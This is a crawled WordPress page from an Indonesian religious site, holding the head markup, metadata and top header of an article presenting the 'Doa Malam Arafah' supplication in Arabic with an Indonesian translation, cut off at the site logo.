

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/doa-malam-arafah/
body_size: 30973
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Doa Malam Arafah &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Doa Malam Arafah" />
		<meta name="og:description" content="اَللَّهُمَّ يَا شَاهِدَ كُلِّ نَجْوَى وَ مَوْضِعَ كُلِّ شَكْوَى وَ عَالِمَ كُلِّ خَفِيَّةٍ وَ مُنْتَهَى كُلِّ حَاجَةٍ، يَا مُبْتَدِئًا بِالنِّعَمِ عَلَى Ya Allah wahai yang mengetahui semua rahasia,wahai tempat mengadu,wahai yang mengetahui segala yang tersembunyi,wahai akhir tempat meminta,wahai yang mengawali hamba-Nya dengan nikmat-nikmat, الْعِبَادِ، يَا [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Doa Malam Arafah Comments Feed" href="https://safinah.id/doa-malam-arafah/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/2670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/doa-malam-arafah/" />
<link rel='shortlink' href='https://safinah.id/?p=2670' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fdoa-malam-arafah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fdoa-malam-arafah%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Doa Malam Arafah"/>
  <meta property="og:url" content="https://safinah.id/doa-malam-arafah/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="اَللَّهُمَّ يَا شَاهِدَ كُلِّ نَجْوَى وَ مَوْضِعَ كُلِّ شَكْوَى وَ عَالِمَ كُلِّ خَفِيَّةٍ وَ مُنْتَهَى كُلِّ حَاجَةٍ، يَا مُبْتَدِئًا بِالنِّعَمِ عَلَى
Ya Allah wahai yang mengetahui semua rahasia,wahai tempat mengadu,wahai yang mengetahui segala yang tersembunyi,wahai akhir tempat meminta,wahai y"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg"/>
  <meta property="og:image:width" content="960"/>
  <meta property="og:image:height" content="540"/>
  <meta property="article:published_time" content="2016-09-14T10:51:15+07:00"/>
  <meta property="article:modified_time" content="2019-08-10T17:45:25+07:00" />
  <meta property="og:updated_time" content="2019-08-10T17:45:25+07:00" />
  <meta property="article:section" content="Munajat"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Doa Malam Arafah"/>
  <meta name="twitter:url" content="https://safinah.id/doa-malam-arafah/"/>
  <meta name="twitter:description" content="اَللَّهُمَّ يَا شَاهِدَ كُلِّ نَجْوَى وَ مَوْضِعَ كُلِّ شَكْوَى وَ عَالِمَ كُلِّ خَفِيَّةٍ وَ مُنْتَهَى كُلِّ حَاجَةٍ، يَا مُبْتَدِئًا بِالنِّعَمِ عَلَى
Ya Allah wahai yang mengetahui semua rahasia,wahai tempat mengadu,wahai yang mengetahui segala yang tersembunyi,wahai akhir tempat meminta,wahai y"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-2670 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
